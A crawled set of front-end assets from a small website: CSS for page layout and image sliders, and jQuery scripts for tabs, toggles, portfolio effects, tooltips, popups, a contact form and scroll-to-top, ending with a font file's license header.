	border-style:  dashed;
	border-color:#1D6597;
	background-color:#1D6597;
}

.back { 
    width: 25%;
    background-color: #4682B4;
    box-shadow: 3px 3px 3px #000;
    padding: 5px;
    
}
.back1 { 
    width: 40%;
    text-align:center;
}

.new-gris1 { 
	background:#f3f2f2;
    box-shadow: 5px 5px 5px #CCCCCC;
    padding: 20px 30px 15px 30px;

    }
.new-gris1 a{
	font-size:18px; 
	padding:0px 0 8px 0; 
	border-bottom:1px dotted #ccc; 
	width:auto; 		
	display:block; 
	overflow:hidden;
	text-decoration:none;
	font-weight:bold;
	color:#323233;
}
.new-gris1 a:hover{
	color:#0F3D6E;;
	text-decoration:underline;
}

.new-gris1 p{
	overflow:hidden;
	margin-top:10px;
}

--- FILE ---
content_type: text/css
request_url: http://villarluengo.net/css/sliders.css
body_size: 1522
content:
/* 
	Index of this CSS file
	
	(01) Featured Slider (Default)
	(02) Nivo Slider
	(03) Carousel Slider
*/

/* ========================================================== 
	(01) Featured Slider (Default)
============================================================ */

#featuredSlider {
	background:url(../images/backgrounds/featured-bg.jpg) no-repeat; 
	width:936px; 
	height:246px; 	
	padding:12px 12px 12px 13px;}

#featuredSlider ul {
	width:311px; 
	float:left; 
	margin:1px 1px 0 0;}

#featuredSlider ul:after { 
	content: "."; 
	display: block; 
	height: 0; 
	visibility: hidden; }

/* Featured > Large Image Slides  */

#featuredSlider .slides ul {
	float:right; }

#featuredSlider .slides li { 
	width: 602px; 
	height:229px; 
	margin:0; 
	overflow:hidden; 
	padding:0; 
	position:relative; }

#featuredSlider .slides img { 
	float:left; 
	margin:0; 
	overflow:hidden; 
	padding:0; 
	position:absolute; 
	z-index:1;}

#featuredSlider .featuredCaption { 
	background:url(../images/backgrounds/caption-bg.png);
	float:left; 
	position:absolute; 
	z-index:2; 
	bottom:10px;
	left:10px;
	width:560px; 
	height:auto;
	line-height:20px; 
	padding:10px; 	 
	color:#fff;
	text-shadow: 1px 1px 0 #000;}

/* Featured Slider > Navigation */

#featuredSlider ul li {	 
	height:77px; 
	width:311px; 
	text-shadow: 1px 1px 0 #065c84; }

#featuredSlider ul li a { text-decoration:none;}
	
#featuredSlider ul li div {		
	display:block; 	
	cursor:pointer; 
	width:287px; 
	height:75px; 
	padding:0px 12px 0 12px;
	text-decoration:none;}

#featuredSlider ul li div img {
	height:46px; 
	width:46px; 
	background-color:#91ceea;
	border:1px solid #abe4ff; 
	padding:4px; 
	margin:10px 11px 0 0; 
	float:left;}
	
#featuredSlider ul li  div h3 {
	font-size:17px; 
	color:#ffffff;
	margin:0; 
	padding:10px 0 3px 0; 
	line-height:19px; 
	font-weight:normal;}

#featuredSlider ul li  div p { 
	margin:0; 
	padding-right:15px; 
	color:#cff0ff; 
	line-height:17px;}

.js #featuredSlider .slides-nav li.on div  {
	position: relative;
	height:75px;
	width:287px; 
	background:url(../images/backgrounds/featured-hover-bg.jpg) no-repeat left top;}
	
#featuredSlider .slides-nav li.last-child {
	height:78px; 
	background:none;}	
	
/* ========================================================== 
	(02) Nivo Slider
============================================================ */
  
#nivo_slider_bg { background: url(../images/backgrounds/nivo-bg.jpg) no-repeat 6px 0;
	width:960px;
	height: 257px;
	padding:13px 0px 0px 0px; }
	
#nivo_slider {
	width:937px;
	height: 230px; 
	overflow: hidden;
	padding-left:19px; }

/* Large Image */
	
.nivoSlider {position:relative; }
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;}
	
.nivo-slice {
	display:block;
	position:absolute;
	z-index:50;
	height:230px;
	top:0px;
	left:0px;}

/* Navigation */

.nivo-directionNav a {
	position:absolute;
	top:95px; 
	z-index:90;
	cursor:pointer;
	width:40px;
	height:40px;
	text-indent:-9999px;}
	
a.nivo-prevNav {left:-25px;background:url(../images/backgrounds/arrow-previous.png) no-repeat top;}
a.nivo-nextNav {right:-5px;background:url(../images/backgrounds/arrow-next.png) no-repeat top; }
.nivo-prevNav:hover {left:-26px;background:url(../images/backgrounds/arrow-previous.png) no-repeat bottom left;}
.nivo-nextNav:hover {right:-6px;background:url(../images/backgrounds/arrow-next.png) no-repeat bottom right;}

.nivo-controlNav {
	position:absolute;
	right:30px;
	top:12px;
	z-index:9999;
	text-align:center;}
	
.nivo-controlNav a {
	display:block;
	width:15px;
	height:15px;
	background:url(../images/backgrounds/nivo-navigation.png) no-repeat;
	text-indent:-9999px;
	border:0;
	margin-right:3px;
	float:left;
	cursor:pointer;
	text-align:center;}
	
.nivo-controlNav a:hover {background-position:0px -14px;}
.nivo-controlNav a.active {background-position:0px -30px;}

/* Caption */

.nivo-caption {
	background-color:#000;
	position:absolute;
	left:0;
	bottom:-1px;
	color:#fff;
	width:910px;
	z-index:89; 
	height:auto; 
	margin:0px 5px 5px 5px;}
	
.nivo-caption p {
	padding:10px;
	margin:0; 
	line-height:20px;}
	
.nivo-caption a { 
	text-decoration:underline; 
	color:#ffffff;} 
	
.nivo-html-caption { display:none;}

.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:9999;
	display:none;}
	
.nivo-caption .right { text-align:right}	

/* ========================================================== 
	(03) Carousel Slider
============================================================ */

#featureCarousel {
	height: 270px;
	width:960px;
	position:relative;
	margin:0;}
	
#featureCarousel img {
	border:0 none;}
	
#featureCarousel .feature {
	position:absolute;
	top:-1000px;
	left:-1000px;
	cursor:pointer;}
	
#featureCarousel .feature > div {
	position:absolute;
	bottom:9px;
	left:10px;
	background:url(../images/backgrounds/caption-bg.png); 	
	width:427px;
	padding-left:10px;
	padding-bottom:3px;}	

#featureCarousel .feature > div p {
	margin:0;
	padding:5px;
	font-weight:normal;
	font-size:13px;
	color:white;}

/* slider navigation style */

#featureCarousel .blipsContainer {
	position:absolute;
	color:black;
	right:30px;
	top:247px;
	padding:0;
	margin:0;}	

#featureCarousel .blipsContainer .blip {
	margin:2px;
	width:17px;
	height:18px;
	line-height:17px;
	color:#676767;
	text-align:center;
	font-size:10px; 
	padding:0;
	background:url(../images/backgrounds/carousel-navigation.png) no-repeat 0 0;}
	
#featureCarousel .blipsContainer .blipSelected, #featureCarousel .blipsContainer .blip:hover {
	color:white;    
	background:url(../images/backgrounds/carousel-navigation.png) no-repeat -23px 0;}
	

--- FILE ---
content_type: application/javascript
request_url: http://villarluengo.net/js/redirect.js
body_size: 53
content:
function redireccionar(pag){
	window.location=pag; 
}

--- FILE ---
content_type: application/javascript
request_url: http://villarluengo.net/js/preloader.js
body_size: 622
content:
/* ========================================================== 
	Image Pre-Loader
============================================================ */

/* Add Class or Id of image group which you want with preloader... Example

	.className img,.className2 img,.className3 img
	#idName img, #idName2 img, IdName3 img
*/

$(function () {
			$('.pf-one-full img,.pf-one-half img,.pf-one-third img,.pf-one-fourth img,.blog-post img,.popout-portfolio img,.single-page-portfolio img,.slides-portfolio img,.zoomer-portfolio img,#zoomout-portfolio img,#sortable-portfolio img,.frame-left img,.frame-right img,.footer-one-fourth-gallery img,.footer-one-third-gallery img').hide();//hide all the images on the page
		});
		
		var i = 0;//initialize
		var int=0;//Internet Explorer Fix
		$(window).bind("load", function() {//The load event will only fire if the entire page or document is fully loaded
			var int = setInterval("doThis(i)",300);//500 is the fade in speed in milliseconds
		});

		function doThis() {
			var imgs = $('img').length;//count the number of images on the page
			if (i >= imgs) {// Loop the images
				clearInterval(int);//When it reaches the last image the loop ends
			}
			$('img:hidden').eq(0).fadeIn(500);//fades in the hidden images one by one
			i++;//add 1 to the count
		} 

--- FILE ---
content_type: application/javascript
request_url: http://villarluengo.net/js/theme-settings.js
body_size: 7198
content:
/* 	
	Index of this JS File

	(01) On Load Scripts
	(02) Tab Script
	(03) Simple and Accordation Toggles
	(04) Hide Information Boxes (Close Button)
	(05) Filterable Pack / Sortable Portfolio
	(06) Slides Portfolio
	(07) Zoomer Portfolio
	(08) Zoom-out Portfolio
	(09) Testimonial Rotator
	(10) Image Hover Fade Effect
	(11) Image Tooltip
	(12) Custom Popup
	(13) Contact Form
	(14) Form Field Over Labels
	(15) Scroll to Top Control
	(16) Hover Intent - Compressed File 	
*/

/* ========================================================== 
	(01) On Load Scripts
============================================================ */

$(document).ready(function(){ 
	$("a[rel^='prettyPhoto']").prettyPhoto(); 	 /* Pretty Photo */
	hide_boxes();					 /* Infoboxes close button */	
});

/* ========================================================== 
	(02) Tab Script
============================================================ */

$(document).ready(function() {

	//Default Action
	$(".tab_content").hide(); //Hide all content
	$("ul.tabs li:first").addClass("active").show(); //Activate first tab
	$(".tab_content:first").show(); //Show first tab content
	
	//On Click Event
	$("ul.tabs li").click(function() {
		$("ul.tabs li").removeClass("active"); //Remove any "active" class
		$(this).addClass("active"); //Add "active" class to selected tab
		$(".tab_content").hide(); //Hide all tab content
		var activeTab = $(this).find("a").attr("href"); //Find the rel attribute value to identify the active tab + content
		$(activeTab).fadeIn(); //Fade in the active content
		return false;
	});

});

/* ========================================================== 
	(03) Simple and Accordation Toggles
============================================================ */

$(document).ready(function(){	
	// Simple Toggle script start
	$(".toggle_container").hide();
	$("p.trigger").click(function(){
		$(this).toggleClass("active").next().slideToggle(350);
	});
	
	$(".toggle_container2").hide();
	$("p.trigger2").click(function(){
		$(this).toggleClass("active2").next().slideToggle(350);
	});
	
	//--Toggle Accrordation Script
	
	//Set default open/close settings
	$('.acc_container').hide(); //Hide/close all containers
	//$('.acc_trigger:first').addClass('active').next().show(); //Add "active" class to first trigger, then show/open the immediate next container

	//On Click
	$('.acc_trigger').click(function(){
		if( $(this).next().is(':hidden') ) { //If immediate next container is closed...
			$('.acc_trigger').removeClass('active').next().slideUp(); //Remove all .acc_trigger classes and slide up the immediate next container
			//$(this).toggleClass('active').previous().slideUp(); //Add .acc_trigger class to clicked trigger and slide down the immediate next container
			$(this).toggleClass('active').next().slideDown(); //Add .acc_trigger class to clicked trigger and slide down the immediate next container	
		}else{
			$(this).toggleClass('active').next().slideUp();
		}
		return false; //Prevent the browser jump to the link anchor
	});
	
	//Set default open/close settings
	$('.acc_container2').hide(); //Hide/close all containers
	//$('.acc_trigger:first').addClass('active').next().show(); //Add "active" class to first trigger, then show/open the immediate next container

	//On Click
	$('.acc_trigger2').click(function(){
		if( $(this).next().is(':hidden') ) { //If immediate next container is closed...
			$('.acc_trigger2').removeClass('active2').next().slideUp(); //Remove all .acc_trigger classes and slide up the immediate next container
			$(this).toggleClass('active2').next().slideDown(); //Add .acc_trigger class to clicked trigger and slide down the immediate next container	
		}else{
			$(this).toggleClass('active2').next().slideUp();
		}
		return false; //Prevent the browser jump to the link anchor
	});
	
});

/* ========================================================== 
	(04) Hide Information Boxes (Close Button)
============================================================ */

function hide_boxes(){
	$('span.hide-boxes').click(function() {
		$(this).parent().fadeOut();					   
	});	
}

/* ========================================================== 
	(05) Filterable Pack / Sortable Portfolio
============================================================ */

/* Copyright (C) 2009 Joel Sutherland. * Liscenced under the MIT liscense */
(function($){$.fn.filterable=function(settings){settings=$.extend({useHash:true,animationSpeed:1000,show:{width:'show',opacity:'show'},hide:{width:'hide',opacity:'hide'},useTags:true,tagSelector:'#sortable-portfolio-links a',selectedTagClass:'current',allTag:'all'},settings);
                    return $(this).each(function(){$(this).bind("filter",function(e,tagToShow){if(settings.useTags){$(settings.tagSelector).removeClass(settings.selectedTagClass);
                        $(settings.tagSelector+'[href='+tagToShow+']').addClass(settings.selectedTagClass)}$(this).trigger("filterportfolio",[tagToShow.substr(1)])});
                    $(this).bind("filterportfolio",function(e,classToShow){if(classToShow==settings.allTag){$(this).trigger("show")}else{$(this).trigger("show",['.'+classToShow]);
                    $(this).trigger("hide",[':not(.'+classToShow+')'])}if(settings.useHash){location.hash='#'+classToShow}});
                        $(this).bind("show",function(e,selectorToShow){$(this).children(selectorToShow).animate(settings.show,settings.animationSpeed)});
                        $(this).bind("hide",function(e,selectorToHide){$(this).children(selectorToHide).animate(settings.hide,settings.animationSpeed)});
                        if(settings.useHash){if(location.hash!='')$(this).trigger("filter",[location.hash]);
                        else $(this).trigger("filter",['#'+settings.allTag])}if(settings.useTags){$(settings.tagSelector).click(function(){$('#sortable-portfolio').trigger("filter",[$(this).attr('href')]);
                                $(settings.tagSelector).removeClass('current');
            $(this).addClass('current')})}})}})(jQuery);
            $(document).ready(function(){$('#sortable-portfolio').filterable()});

/* ========================================================== 
	(06) Slides Portfolio
============================================================ */

$(document).ready(function(){
         $('.top-left').hover(function(){
		         $(this).children('.front').stop().animate({'top' : '190px', 'left' : '300px'}, 500);
		 }, function(){$(this).children('.front').stop().animate({'top' : '0px', 'left' : '0px'}, 500);});
		  $('.top-center').hover(function(){
		         $(this).children('.front').stop().animate({'top' : '190px'}, 500);
		 }, function(){$(this).children('.front').stop().animate({'top' : '0px', 'left' : '0px'}, 500);});
		 $('.bottom-center').hover(function(){
		         $(this).children('.front').stop().animate({'top' : '-190px'}, 500);
		 }, function(){$(this).children('.front').stop().animate({'top' : '0px', 'left' : '0px'}, 500);});
		 $('.left').hover(function(){
		         $(this).children('.front').stop().animate({'left' : '300px'}, 500);
		 }, function(){$(this).children('.front').stop().animate({'top' : '0px', 'left' : '0px'}, 500);});
		 $('.right').hover(function(){
		         $(this).children('.front').stop().animate({'left' : '-300px'}, 500);
		 }, function(){$(this).children('.front').stop().animate({'top' : '0px', 'left' : '0px'}, 500);});
		 $('.top-right').hover(function(){
		         $(this).children('.front').stop().animate({'top' : '190px','left' : '-300px'}, 500);
		 }, function(){$(this).children('.front').stop().animate({'top' : '0px', 'left' : '0px'}, 500);});

});

/* ========================================================== 
	(07) Zoomer Portfolio
============================================================ */

/* Author URL : http://addyosmani.com/blog/zoomer-gallery-a-jquery-plugin-for-displaying-images-with-flash-like-zooming-effects/ */

$(document).ready(function(){
 	$('.zoomer-portfolio ul.thumb li').Zoomer({
	
	/* Edit Speed of Zoom-in and Zoom-out Image and Title */
	
	speedView:200,
	speedRemove:400,
	altAnim:true,
	speedTitle:400,
	debug:false});
});

(function ($) {$.fn.Zoomer = function (b) {var c = $.extend({
			speedView: 200, 
			speedRemove: 400, 
			altAnim: false, 
			speedTitle: 400, 
			debug: false}, b);
			
            var d = $.extend(c, b);
            
            function e(s) {if (typeof console != "undefined" && typeof console.debug != "undefined") {console.log(s);
                    } else {alert(s);
            }}
            
            if (d.speedView == undefined || d.speedRemove == undefined || d.altAnim == undefined || d.speedTitle == undefined) {e("speedView: " + d.speedView);
                e("speedRemove: " + d.speedRemove);
                e("altAnim: " + d.altAnim);
                e("speedTitle: " + d.speedTitle);
                return false;
                }if (d.debug == undefined) {e("speedView: " + d.speedView);
                e("speedRemove: " + d.speedRemove);
                e("altAnim: " + d.altAnim);
                e("speedTitle: " + d.speedTitle);
                return false;
            }if (typeof d.speedView != "undefined" || typeof d.speedRemove != "undefined" || typeof d.altAnim != "undefined" || typeof d.speedTitle != "undefined") {if (d.debug == true) {e("speedView: " + d.speedView);
                    e("speedRemove: " + d.speedRemove);
                    e("altAnim: " + d.altAnim);
                    e("speedTitle: " + d.speedTitle);
                    }$(this).hover(function () {$(this).css({'z-index': "10"});
                    $(this).find("img").addClass("hover").stop().animate({
					
				/* Edit Height and Width, X and Y position of Mouseover Image */
				 
				marginTop: "-123px", 
				marginLeft: "-123px", 
				top: "50%", left: "50%", 
				width: "170px", 
				height: "170px", 
				padding: "30px"}, 
				d.speedView); 
					
                    if (d.altAnim == true) {var a = $(this).find("img").attr("title");
                        if (a.length != 0) {$(this).prepend("<span class=\"title\">" + a + "</span>");
                           
		     	        /* Edit Left and Top Position of Caption Title */
					
				$(".title").animate({
				marginLeft: "-68px", 
				marginTop: "105px"}, 
				d.speedTitle).css({'z-index': "10", position: "absolute", float: "left"});
            }}}, function () {$(this).css({'z-index': "0"});
                    $(this).find("img").removeClass("hover").stop().animate({
					
				/* Edit Height and Width, X and Y position after Mouseover On Image */
					
				marginTop: "0", 
				marginLeft: "0", 
				top: "0", 
				left: "0", 
				width: "115px", 
				height: "115px", 
				padding: "9px"}, 
				d.speedRemove);
                    $(this).find(".title").remove();
                });
        }};
    }(jQuery));

/* ========================================================== 
	(08) Zoom-out Portfolio
============================================================ */

 $(function() {
	$('.zoomout img').hover(
		function(){
			var $this = $(this);
			$this.stop().animate({'opacity':'1.0','height':'200px','top':'0px','left':'0px'});
		},
		function(){
			var $this = $(this);
			$this.stop().animate({'opacity':'1','height':'400px','top':'-66.5px','left':'-150px'});
		}
	);
});  

/* ========================================================== 
	(09) Testimonial Rotator
============================================================ */

$(document).ready(function(){
	$('#testimonials-rotate .testimonial-slide');
	setInterval(function(){
		$('#testimonials-rotate .testimonial-slide').filter(':visible').fadeOut(1000,function(){
			if($(this).next('div.testimonial-slide').size()){
				$(this).next().fadeIn(1000);
			}
			else{
				$('#testimonials-rotate .testimonial-slide').eq(0).fadeIn(1000);
			}
		});
	},6000); // fadein fadeout slider delay time eg. 1000 it less and 10000 is more.	
});

/* ========================================================== 
	(10) Image Hover Fade Effect
============================================================ */

jQuery(window).load(function() { 	
	jQuery(".fade-img").show();
	jQuery(".fade-img img").fadeTo('normal', 1, function() {		
		$get_id = jQuery(this).parent().parent().attr("lang");
		if($get_id != ""){
			jQuery(this).parent().parent().addClass($get_id);			
			$(this).hover(function(){
				$(this).fadeTo('normal', 0.5);
				
			}, function() {
					$(this).fadeTo('normal', 1);
			});
		}
    });
});

/* ========================================================== 
	(11) Image Tooltip
============================================================ */
/* Sticky Tooltip script (v1.0) 
* Author: Dynamic Drive at http://www.dynamicdrive.com/ 
* Visit http://www.dynamicdrive.com/ for full source code */

var stickytooltip={
	tooltipoffsets: [20, -30], //additional x and y offset from mouse cursor for tooltips
	fadeinspeed: 200, //duration of fade effect in milliseconds
	rightclickstick: false, //sticky tooltip when user right clicks over the triggering element (apart from pressing "s" key) ?
	stickybordercolors: ["black", "darkred"], //border color of tooltip depending on sticky state
	stickynotice1: ["Press \"s\"", "or right click", "to sticky box"], //customize tooltip status message
	stickynotice2: "Click outside this box to hide it", //customize tooltip status message

isdocked:false,positiontooltip:function($,$tooltip,e){var x=e.pageX+this.tooltipoffsets[0],y=e.pageY+this.tooltipoffsets[1]
var tipw=$tooltip.outerWidth(),tiph=$tooltip.outerHeight(),x=(x+tipw>$(document).scrollLeft()+$(window).width())?x-tipw-(stickytooltip.tooltipoffsets[0]*2):x
y=(y+tiph>$(document).scrollTop()+$(window).height())?$(document).scrollTop()+$(window).height()-tiph-10:y
$tooltip.css({left:x,top:y})},showbox:function($,$tooltip,e){$tooltip.fadeIn(this.fadeinspeed)
this.positiontooltip($,$tooltip,e)},hidebox:function($,$tooltip){if(!this.isdocked){$tooltip.stop(false,true).hide()
$tooltip.css({borderColor:'black'}).find('.stickystatus:eq(0)').css({background:this.stickybordercolors[0]}).html(this.stickynotice1)}},docktooltip:function($,$tooltip,e){this.isdocked=true
$tooltip.css({borderColor:'darkred'}).find('.stickystatus:eq(0)').css({background:this.stickybordercolors[1]}).html(this.stickynotice2)},init:function(targetselector,tipid){jQuery(document).ready(function($){var $targets=$(targetselector)
var $tooltip=$('#'+tipid).appendTo(document.body)
if($targets.length==0)
return
var $alltips=$tooltip.find('div.atip')
if(!stickytooltip.rightclickstick)
stickytooltip.stickynotice1[1]=''
stickytooltip.stickynotice1=stickytooltip.stickynotice1.join(' ')
stickytooltip.hidebox($,$tooltip)
$targets.bind('mouseenter',function(e){$alltips.hide().filter('#'+$(this).attr('rev')).show()
stickytooltip.showbox($,$tooltip,e)})
$targets.bind('mouseleave',function(e){stickytooltip.hidebox($,$tooltip)})
$targets.bind('mousemove',function(e){if(!stickytooltip.isdocked){stickytooltip.positiontooltip($,$tooltip,e)}})
$tooltip.bind("mouseenter",function(){stickytooltip.hidebox($,$tooltip)})
$tooltip.bind("click",function(e){e.stopPropagation()})
$(this).bind("click",function(e){if(e.button==0){stickytooltip.isdocked=false
stickytooltip.hidebox($,$tooltip)}})
$(this).bind("contextmenu",function(e){if(stickytooltip.rightclickstick&&$(e.target).parents().andSelf().filter(targetselector).length==1){stickytooltip.docktooltip($,$tooltip,e)
return false}})
$(this).bind('keypress',function(e){var keyunicode=e.charCode||e.keyCode
if(keyunicode==115){stickytooltip.docktooltip($,$tooltip,e)}})})}}
stickytooltip.init("*[rev]","mystickytooltip")

/* ========================================================== 
	(12) Custom Popup
============================================================ */

$(document).ready(function() {

//When you click on a link with class of poplight and the href starts with a # 
$('a.poplight[href^=#]').click(function() {
    var popID = $(this).attr('rel'); //Get Popup Name
    var popURL = $(this).attr('href'); //Get Popup href to define size

    //Pull Query & Variables from href URL
    var query= popURL.split('?');
    var dim= query[1].split('&');
    var popWidth = dim[0].split('=')[1]; //Gets the first query string value

    //Fade in the Popup and add close button
    $('#' + popID).fadeIn().css({ 'width': Number( popWidth ) }).prepend('<a href="#" class="close" title="Close"><span class="btn_close">Close</span></a>');

    //Define margin for center alignment (vertical   horizontal) - we add 80px to the height/width to accomodate for the padding  and border width defined in the css
    var popMargTop = ($('#' + popID).height() + 80) / 2;
    var popMargLeft = ($('#' + popID).width() + 80) / 2;

    //Apply Margin to Popup
    $('#' + popID).css({
        'margin-top' : -popMargTop,
        'margin-left' : -popMargLeft
    });

    //Fade in Background
    $('body').append('<div id="fade"></div>'); //Add the fade layer to bottom of the body tag.
    $('#fade').css({'filter' : 'alpha(opacity=30)'}).fadeIn(); //Fade in the fade layer - .css({'filter' : 'alpha(opacity=30)'}) is used to fix the IE Bug on fading transparencies 

    return false;
});

//Close Popups and Fade Layer
$('a.close, #fade').live('click', function() { //When clicking on the close or fade layer...
    $('#fade , .popup_block').fadeOut(function() {
        $('#fade, a.close').remove();  //fade them both out
    });
    return false;
});

});

/* ========================================================== 
	(13) Contact Form
============================================================ */

jQuery(document).ready(function(){	
	jQuery("input:text, input:password, textarea").forminput();
	jQuery("#contact_form").contact_form({
			response: "#msg",
			submit: "#submit",
			timer: 4500,
			easing: "",
			speedIn: 700,
			speedOut: 700
	});
});
// Input Field Script
(function($) {
	$.fn.forminput = function() {
		return this.each(function() {
			var $root = $(this);
			var inputValue = $root.val();
			
			function reset() {
				var value = $root.val();
				if(inputValue == value) {
					$root.val("");
				}
			}
			
			function blur() {
				var value = $root.val();
				if(value == "") {
					$root.val(inputValue);
				}
			}
			
			$root.focus(function() {
  				reset();
			});
			$root.blur(function() {
  				blur();
			});
		});
	}
})(jQuery);

// Form Script
(function($) {
	$.fn.contact_form = function(options) {
		var defaults = {
			response: "#msg",
			submit: "#submit",
			timer: 4500,
			easing: "",
			speedIn: 700,
			speedOut: 700
		};
		var options = $.extend({}, defaults, options);
		
		return this.each(function () {
			var $root = $(this);
			var $response = $(options.response);
			var $submit = $(options.submit);
			
			function showMsg($timer) {
				$response.css("opacity", 0);
				$response.show().stop().animate({
					opacity: 1
				}, options.speedIn, options.easing, function(){
					interval = setInterval(hideMsg, $timer);
				});
			}
			
			function hideMsg() {
				clearInterval(interval);
				$response.stop().animate({
					opacity:0
				}, options.speedIn, options.easing, function() {
					$response.hide();
					$submit.fadeIn(700);
				});
			}
			
			$root.submit(function(){
				$.ajax({
					type: "POST",
					url: "sendmail.php",
					data: $(this).serialize(),
					success: function(output) {
						$response.ajaxComplete(function() {
							if(output == 'ok') {
								$('#contactdiv').html("<div id='smessage'></div>");
								$('#smessage').html("<h3>Contact Form Submitted!</h3>").append("<p>We will be in touch soon.</p>").hide().fadeIn(1500, function() {
								  $('#smessage').append("");
								});
							} else {
								$(this).html(output);
								showMsg(options.timer);
							}
						});
					}
				});
				return false;
			});
		});
	}
})(jQuery);

/* ========================================================== 
	(14) Form Field Over Labels
============================================================ */

//compressed code
$(document).ready(function(){$("label.overlabel").overlabel();});(function($){$.fn.overlabel=function(options){var opts=$.extend({},$.fn.overlabel.defaults,options);var selection=this.filter('label[for]').map(function(){var label=$(this);var id=label.attr('for');var field=document.getElementById(id);if(!field)return;var o=$.meta?$.extend({},opts,label.data()):opts;label.addClass(o.label_class);var hide_label=function(){label.css(o.hide_css)};var show_label=function(){this.value||label.css(o.show_css)};$(field).parent().addClass(o.wrapper_class).end().focus(hide_label).blur(show_label).each(hide_label).each(show_label);return this;});return opts.filter?selection:selection.end();};$.fn.overlabel.defaults={label_class:'overlabel-apply',wrapper_class:'overlabel-wrapper',hide_css:{'text-indent':'-10000px'},show_css:{'text-indent':'0px','cursor':'text'},filter:false};})(jQuery);

/* ========================================================== 
	(15) Scroll to Top Control
============================================================ */

//** jQuery Scroll to Top Control script- (c) Dynamic Drive DHTML code library: http://www.dynamicdrive.com.

var scrolltotop={
	//startline: Integer. Number of pixels from top of doc scrollbar is scrolled before showing control
	//scrollto: Keyword (Integer, or "Scroll_to_Element_ID"). How far to scroll document up when control is clicked on (0=top).
	setting: {startline:100, scrollto: 0, scrollduration:1000, fadeduration:[500, 100]},
	controlHTML: '<img src="images/backgrounds/up.png" class="gotopimg" />', //HTML for control, which is auto wrapped in DIV w/ ID="topcontrol"
	controlattrs: {offsetx:5, offsety:5}, //offset of control relative to right/ bottom of window corner
	anchorkeyword: '#top', //Enter href value of HTML anchors on the page that should also act as "Scroll Up" links

	//compressed code
	state:{isvisible:false,shouldvisible:false},scrollup:function(){if(!this.cssfixedsupport)
	this.$control.css({opacity:0})
	var dest=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto)
	if(typeof dest=="string"&&jQuery('#'+dest).length==1)
	dest=jQuery('#'+dest).offset().top
	else
	dest=0
	this.$body.animate({scrollTop:dest},this.setting.scrollduration);},keepfixed:function(){var $window=jQuery(window)
	var controlx=$window.scrollLeft()+$window.width()-this.$control.width()-this.controlattrs.offsetx
	var controly=$window.scrollTop()+$window.height()-this.$control.height()-this.controlattrs.offsety
	this.$control.css({left:controlx+'px',top:controly+'px'})},togglecontrol:function(){var scrolltop=jQuery(window).scrollTop()
	if(!this.cssfixedsupport)
	this.keepfixed()
	this.state.shouldvisible=(scrolltop>=this.setting.startline)?true:false
	if(this.state.shouldvisible&&!this.state.isvisible){this.$control.stop().animate({opacity:1},this.setting.fadeduration[0])
	this.state.isvisible=true}
	else if(this.state.shouldvisible==false&&this.state.isvisible){this.$control.stop().animate({opacity:0},this.setting.fadeduration[1])
	this.state.isvisible=false}},init:function(){jQuery(document).ready(function($){var mainobj=scrolltotop
	var iebrws=document.all
	mainobj.cssfixedsupport=!iebrws||iebrws&&document.compatMode=="CSS1Compat"&&window.XMLHttpRequest
	mainobj.$body=(window.opera)?(document.compatMode=="CSS1Compat"?$('html'):$('body')):$('html,body')
	mainobj.$control=$('<div id="topcontrol">'+mainobj.controlHTML+'</div>').css({position:mainobj.cssfixedsupport?'fixed':'absolute',bottom:mainobj.controlattrs.offsety,right:mainobj.controlattrs.offsetx,opacity:0,cursor:'pointer'}).attr({title:'Scroll Back to Top'}).click(function(){mainobj.scrollup();return false}).appendTo('body')
	if(document.all&&!window.XMLHttpRequest&&mainobj.$control.text()!='')
	mainobj.$control.css({width:mainobj.$control.width()})
	mainobj.togglecontrol()
	$('a[href="'+mainobj.anchorkeyword+'"]').click(function(){mainobj.scrollup()
	return false})
	$(window).bind('scroll resize',function(e){mainobj.togglecontrol()})})}}	
	$(function() { scrolltotop.init() });
	
/* ========================================================== 
	(16) Hover Intent - Compressed File
============================================================ */

(function($){$.fn.hoverIntent=function(f,g){var cfg={sensitivity:7,interval:100,timeout:0};cfg=$.extend(cfg,g?{over:f,out:g}:f);var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY;};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).unbind("mousemove",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev]);}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev]);};var handleHover=function(e){var p=(e.type=="mouseover"?e.fromElement:e.toElement)||e.relatedTarget;while(p&&p!=this){try{p=p.parentNode;}catch(e){p=this;}}if(p==this){return false;}var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);}if(e.type=="mouseover"){pX=ev.pageX;pY=ev.pageY;$(ob).bind("mousemove",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}}else{$(ob).unbind("mousemove",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob);},cfg.timeout);}}};return this.mouseover(handleHover).mouseout(handleHover);};})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://villarluengo.net/js/LiberationSans.font.js
body_size: 34130
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Digitized data `2007 Ascender Corporation. All rights reserved.
 * 
 * Trademark:
 * Liberation is a trademark of Red Hat, Inc. registered in U.S. Patent and
 * Trademark Office and certain other jurisdictions.
 * 
 * Manufacturer:
 * Ascender Corporation
 * 
 * Designer:
 * Steve Matteson
 * 
 * Vendor URL:
 * http://www.ascendercorp.com/
 * 
 * License information:
 * http://www.ascendercorp.com/liberation.html
 */
